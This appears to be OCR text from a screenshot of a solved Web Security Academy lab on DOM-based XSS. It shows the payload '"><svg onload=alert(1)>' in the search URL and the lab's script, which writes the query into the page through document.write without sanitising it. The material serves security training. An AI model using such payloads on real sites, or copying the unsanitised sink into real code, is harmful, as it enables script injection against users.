 0a1900450484fb05806a036e00f700b3.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
d1 Verify it's you
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
Elements Console Sources Network 31
</section>
<script>
function trackSearch(query) {
document.write('<img
src="/resources/images/tracker.gif?searchTerms='+query+'">');
}
var query = (new
URLSearchParams(window.location.search)).get('search');
if(query) {
trackSearch(query);
}
</script>
<img src="/resources/images/tracker.gif?searchTerms=">
<svg onload="alert(1)">…</svg> == $0
<div class="is-linkback">…</div>
</div>
</section>
</div>
<div class="footer-wrapper"> </div>
</body>
html.mdl-js body div section.maincontainer div.container.is-page svg
Styles Computed Layout Event Listeners DOM Breakpoints Properties
Filter :hov .cls